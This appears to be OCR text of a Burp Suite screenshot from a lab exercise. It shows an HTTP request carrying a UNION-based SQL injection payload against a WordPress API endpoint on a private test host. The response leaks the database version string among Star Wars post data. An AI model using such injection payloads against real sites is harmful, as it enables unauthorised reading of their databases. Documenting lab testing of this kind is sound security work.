 Burp Suite Free Edition v1.7.27 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < > Target: http://192.168.55.129 ?
Request
Raw Params Headers Hex
GET /ii/api.php?title=solo%25'+union+all+select+1,2,@@version;--+ HTTP/1.1
Host: 192.168.55.129
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:59.0) Gecko/20100101 Firefox/59.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: wp-settings-1=libraryContent%3Dbrowse%26editor%3Dhtml; wp-settings-time-1=1523678628;
wordpress_test_cookie=WP+Cookie+check;
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
Information<\/strong>\r\nHan Solo was a human male smuggler who became a leader in the Alliance
to Restore the Republic and an instrumental figure in the defeat of the Galactic Empire during
the Galactic Civil War. He hailed from Corellia and became a smuggler in the employ of Jabba the
Hutt, even completing the Kessel Run in less than twelve parsecs with his prized ship, the
Millennium Falcon. He was the son-in-law of fallen Jedi Knight Anakin Skywalker and Senator
Padm\u00e9 Amidala, husband of Leia Organa, brother-in-law of Luke Skywalker, father of Ben Solo,
rivals and close friends with fellow smuggler Lando Calrissian, and best friends with the Wookiee
Chewbacca, his trusted co-pilot who swore a life debt to the Corellian smuggler. Solo ran afoul
of Jabba after ditching a shipment of spice to avoid trouble with the Empire, owing the Hutt a
great deal of money as a result. His fortune seemed to have changed when he agreed to charter
Luke Skywalker, Obi-Wan Kenobi, and the droids R2-D2 and C-3PO to Alderaan, but he became caught
up in the rebellion against the Empire and, after helping Princess Leia Organa escape from the
Death Star, briefly fought in the Battle of Yavin, which allowed Skywalker to destroy the
superweapon. Solo fought with the Rebellion for a number of years afterward, taking part in
numerous operations and battles against the
Empire.\r\n\r\n"},{"post_title":"hansolo","post_excerpt":"","post_content":""},{"post_title":"Han
Solo","post_excerpt":"","post_content":"<img
src=\"http:\/\/192.168.55.129\/ii\/wp-content\/uploads\/2017\/01\/hansolo-196x300.jpg\" alt=\"\"
width=\"196\" height=\"300\" class=\"alignnone size-medium wp-image-35\"
\/>\r\n\r\n<strong>Biographical information<\/strong>\r\nHomeworld: Corellia\r\nBorn: Ater 30
BBY, Corellia\r\n<strong>Physical description:<\/strong>\r\nSpecies: Human\r\nGender:
Male\r\nHeight: 1.8 meters\r\nHair color: Brown\r\nEye color: Hazel\r\nSkin color:
Light\r\n\r\n<strong>General Information<\/strong>\r\nHan Solo was a human male smuggler who
became a leader in the Alliance to Restore the Republic and an instrumental figure in the defeat
of the Galactic Empire during the Galactic Civil War. He hailed from Corellia and became a
smuggler in the employ of Jabba the Hutt, even completing the Kessel Run in less than twelve
parsecs with his prized ship, the Millennium Falcon. He was the son-in-law of fallen Jedi Knight
Anakin Skywalker and Senator Padm\u00e9 Amidala, husband of Leia Organa, brother-in-law of Luke
Skywalker, father of Ben Solo, rivals and close friends with fellow smuggler Lando Calrissian,
and best friends with the Wookiee Chewbacca, his trusted co-pilot who swore a life debt to the
Corellian smuggler. Solo ran afoul of Jabba after ditching a shipment of spice to avoid trouble
with the Empire, owing the Hutt a great deal of money as a result. His fortune seemed to have
changed when he agreed to charter Luke Skywalker, Obi-Wan Kenobi, and the droids R2-D2 and C-3PO
to Alderaan, but he became caught up in the rebellion against the Empire and, after helping
Princess Leia Organa escape from the Death Star, briefly fought in the Battle of Yavin, which
allowed Skywalker to destroy the superweapon. Solo fought with the Rebellion for a number of
years afterward, taking part in numerous operations and battles against the
Empire.\r\n\r\n"},{"post_title":"1","post_excerpt":"2","post_content":"5.5.50-0ubuntu0.14.04.1-log
"}]
? < + > Type a search term 0 matches
? < + > Type a search term 0 matche
Done 5,977 bytes | 98 milli